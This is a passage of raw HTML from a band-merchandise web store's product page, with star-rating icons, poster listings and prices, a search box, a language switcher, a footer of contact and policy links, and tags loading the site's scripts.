  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="461">
    <a href="https://theusedmerch.com/product/snake-heart-poster-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1038/conversions/fpostersmallwall_texturesquare_product600x600.u1-8-small.jpg?w=250&amp;h=250"
                alt="snake heart Poster RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/snake-heart-poster-rb0301" class="capitalize hover:underline leading-3">snake heart Poster RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Sd54yWSjmPDk5cfRZrS8&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/red-heart-poster-rb0301&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;856a4aa2d623e4aada3661e24e416b8f23f0ff19bf3e259ca28f01d1d65f478d&quot;}" wire:effects="[]" wire:id="Sd54yWSjmPDk5cfRZrS8" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
                                                </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://theusedmerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;22919 Commerce St, Dallas, TX 75226, US<br /><strong>Our Warehouse</strong>: No. 22 Chaowai Street, Chengjiang City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@theusedmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Used Store - Official The Used Merchandise Shop 2025 all rights reserved
                </div>
                <div>
                    <img src="https://theusedmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://theusedmerch.com/build/assets/app-BIAV7Trd.js" /><script type="module" src="https://theusedmerch.com/build/assets/app-BIAV7Trd.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:09:30.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:09:30.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
